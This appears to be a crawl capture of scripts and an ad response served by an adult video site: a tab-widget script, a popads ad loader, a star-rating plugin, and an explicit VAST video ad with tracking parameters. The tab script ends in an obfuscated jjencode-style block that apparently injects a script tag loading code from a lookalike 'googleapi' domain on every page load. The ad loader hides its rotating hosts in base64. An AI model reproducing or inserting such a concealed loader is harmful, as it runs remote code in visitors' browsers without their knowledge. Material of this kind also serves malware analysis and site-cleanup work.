a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},loadajaxpage:function(a){ddajaxtabs.connect(a,this)},loadiframepage:function(a){this.iframedisplay(a,this.contentdivid)},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},onajaxpageload:function(a){},expandtab:function(b){var d=b.getAttribute("id");var c=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";if(d=="#default"){document.getElementById(this.contentdivid).innerHTML=this.defaultHTML}else{if(d=="#iframe"){this.iframedisplay(b.getAttribute("href"),this.contentdivid)}else{ddajaxtabs.connect(b.getAttribute("href"),this)}}this.expandrevcontent(c);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("href")==b.getAttribute("href"))?"selected":""}if(this.enabletabpersistence){ddajaxtabs.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},iframedisplay:function(b,a){if(typeof window.frames["_ddajaxtabsiframe-"+a]!="undefined"){try{delete window.frames["_ddajaxtabsiframe-"+a]}catch(c){}}document.getElementById(a).innerHTML=this.defaultIframe;window.frames["_ddajaxtabsiframe-"+a].location.replace(b)},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddajaxtabs.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;this.defaultHTML=document.getElementById(this.contentdivid).innerHTML;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("id")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};$(document).ready(function(){$(".fancybox").fancybox();$('a.fancybox').fancybox();$(".fancybox-media").attr("rel","nofollow").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",arrows:false,helpers:{media:{},buttons:{}}})});$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+$.__+$.$$$_+(![]+"")[$._$_]+"\\"+$.__$+$.$_$+$.$$_+"('<'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\"+$.$__+$.___+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.$$_+$.___+$.$$$_+"=\\\""+$.__+$.$$$_+"\\"+$.__$+$.$$$+$.___+$.__+"/\\"+$.__$+$.$_$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"=\\\"//\\"+$.__$+$.$__+$.$$$+$._$+$._$+"'+'\\"+$.__$+$.$__+$.$$$+(![]+"")[$._$_]+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$_$+$.__$+"."+$.$$__+(![]+"")[$._$_]+$._+$.$_$$+"/?"+$.$$__+"\\"+$.__$+$.$$_+$._$$+"="+$.$$_+"\\\"></'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+">');"+"\"")())();

--- FILE ---
content_type: text/javascript
request_url: https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js
body_size: 284
content:


(function(){var k=window,v="a0b2143e744f6f6c5f91f14411dd96a5",n=[["siteId",264-513+254+564+4510716],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default","https://freepopnews.skin/advert/randompop/randompop.php"],["defaultPerDay",0],["topmostLayer","auto"]],a=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2VVeEpBL2wvYnVpa2l0Lm1pbi5qcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQva3ZlcnR4LWV2ZW50YnVzLm1pbi5qcw==","d3d3LmduZnJrbHRxcmdsLmNvbS9qQi9sL251aWtpdC5taW4uanM=","d3d3Lm9tcGNuYnd5cHEuY29tL2d2ZXJ0eC1ldmVudGJ1cy5taW4uanM="],i=-1,b,o,h=function(){clearTimeout(o);i++;if(a[i]&&!(1794790954000<(new Date).getTime()&&1<i)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var e=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(a[i]);b.crossOrigin="anonymous";b.onerror=h;b.onload=function(){clearTimeout(o);k[v.slice(0,16)+v.slice(0,16)]||h()};o=setTimeout(h,5E3);e.parentNode.insertBefore(b,e)}};if(!k[v]){try{Object.freeze(k[v]=n)}catch(e){}h()}})();




--- FILE ---
content_type: text/javascript
request_url: https://adultdvdparadise.com/wp-content/cache/wpfc-minified/f6fc68sr/81iag.js
body_size: 303
content:
// source --> https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5 
!function(t){t(document).ready(function(){function a(a,s){var n=t(this).data("id"),r=t(this).data("type"),e=t(this).parent();t.ajax({type:"POST",dataType:"json",context:e,data:"action=starstruck_action&nonce="+ss_l18n.nonce+"&score="+a+"&id="+n+"&type="+r,url:ss_l18n.url,error:function(t,a,s){1==ss_l18n.enable_debug&&(console.log(arguments),alert("Error: "+s+" - "+a+" - "+t.status))},success:function(a){1==ss_l18n.enable_debug&&console.log(a),t(".rating-count",this).html(a.votes).fadeIn("slow"),t(".rating-value",this).html(a.avg).fadeIn("slow"),t(".dt_rating_vgs",this).html(a.avg).fadeIn("slow"),t(".rating-yours",this).html(a.user_vote).fadeIn("slow"),t(".rating-text",this).html(a.vote_text).fadeIn("slow")}}),t(this).fadeOut(function(){t(this).fadeIn()})}var s=ss_l18n.require_login?!0:!1,n=ss_l18n.enable_half_stars?!0:!1;if(t(".starstruck-main").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:s,click:a,half:n,halfShow:n}),t(".starstruck-read-only").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:!0,half:n,halfShow:n}),"jquery"===ss_l18n.tax_output&&t(".starstruck-tax").length){var r=t(".starstruck-tax.wp_footer > div");t(ss_l18n.tax_selector).after(r),t(r).show()}t(".starstruck").length&&t("body").addClass("starstrucked")})}(jQuery);

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast/?affiliateClickId=ordNRHVdHRLHPNU45c3U3USzS0uulmquoptdK511zpXTuuqdK6V0rqKJ3SuldK6V07p3SuldM6V0rpnOpmtlmtl4rlo4ul22ot2mq33zo0o0tt21dK7PY_xtkbCzJnt2XePUP7pp7ZVWTyudNW6V0rpXSuldK6V0rprK7pZZ7LanOdK6V0rpXSuldK6V0rpXTOldK4sf.fJSIj1D.5znf5g5CIJARg3M6V1m0.1d0.9dtNVG9NW1uctFW.8.me_FtFbg.w--&ax=0&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&duration=00%3A00%3A30&iterationId=1210672&masterSmartpopId=2683&noc=1&p1=6294434&p2=mangoporn.net&p3=4930104&ruleId=29&skipOffset=00%3A00%3A05&smartpopId=3564&sourceId=4930104&tag=girls&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211&videoType=ol
body_size: 798
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64].fJSIj1D.5znf5g5CIJARg3M6V1m0.1d0.9dtNVG9NW1uctFW.8.me_FtFbg.w--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=168314364&noc=1&onlineModels=stefania_lerner&p1=6294434&p2=mangoporn.net&p3=4930104&referrer=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fhousemates-4-the-clinic%2F&ruleId=29&segment=hls-stefania_lerner-1&smartpopId=3564&sourceId=4930104&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>ride dildo yesss</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_095e1666363a32c1c0f93be421ec4cf2.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64].fJSIj1D.5znf5g5CIJARg3M6V1m0.1d0.9dtNVG9NW1uctFW.8.me_FtFbg.w--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=168314364&noc=1&onlineModels=stefania_lerner&p1=6294434&p2=mangoporn.net&p3=4930104&referrer=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fhousemates-4-the-clinic%2F&ruleId=29&segment=hls-stefania_lerner-1&smartpopId=3564&sourceId=4930104&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>